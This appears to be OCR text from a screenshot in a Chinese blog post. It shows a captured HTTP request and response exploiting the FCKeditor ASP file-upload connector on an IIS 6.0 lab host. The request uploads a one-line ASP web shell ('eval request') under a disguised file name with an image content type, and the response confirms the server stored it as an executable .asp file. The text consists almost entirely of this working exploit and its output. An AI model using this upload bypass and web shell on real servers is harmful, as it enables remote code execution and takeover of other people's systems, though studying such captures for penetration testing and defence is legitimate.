 请求
Raw 参数 头 Hex
POST
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=Image&CurrentFolder=%2F HTTP/1.1
Host: 192.168.120.130:8021
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://192.168.120.130:8021/FCKeditor/editor/filemanager/browser/default/frmupload.html
Cookie: ASPSESSIONIDCACTACRR=KDDHCPPCIILANFOLKOJAMJPG;
bdshare_firstime=1607421323980
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------272928817704
Content-Length: 220
-----------------------------272928817704
Content-Disposition: form-data; name="NewFile"; filename="x.aspaspjpg"
Content-Type: image/jpeg
12345<%eval request("x")%>
-----------------------------272928817704--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Tue, 08 Dec 2020 10:15:14 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 320
Content-Type: text/html; Charset=UTF-8
Cache-control: private
<script type="text/javascript">(function(){var d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(201,"/UploadFiles/FckFiles/image/\/x(1).asp</script>
https://blog.csdn.net/weixin_40412037